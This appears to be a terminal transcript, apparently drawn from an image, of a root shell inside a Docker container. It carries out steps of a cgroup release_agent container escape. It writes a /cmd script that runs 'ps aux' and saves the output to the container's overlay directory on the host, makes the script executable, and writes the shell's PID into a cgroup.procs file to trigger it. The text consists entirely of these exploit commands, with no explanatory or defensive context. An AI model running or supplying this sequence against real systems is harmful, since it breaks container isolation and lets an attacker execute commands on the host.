 root@6214bedf6584:/# echo '#!/bin/sh' >/cmd
root@6214bedf6584:/# echo "ps aux > $host_path/output" >> /cmd
root@6214bedf6584:/# cat /cmd
#!/bin/sh
ps aux > /var/lib/docker/overlay2/2cc662bbe6f8bc910f5adc07b4c7f7d1b187f74f602e1
3044362f8165bec44f0/diff/output
root@6214bedf6584:/# chmod a+x /cmd
root@6214bedf6584:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"